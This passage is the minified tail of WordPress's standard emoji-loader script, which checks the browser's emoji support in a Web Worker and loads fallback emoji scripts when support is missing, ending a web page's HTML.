Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://balusiano.com.co/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>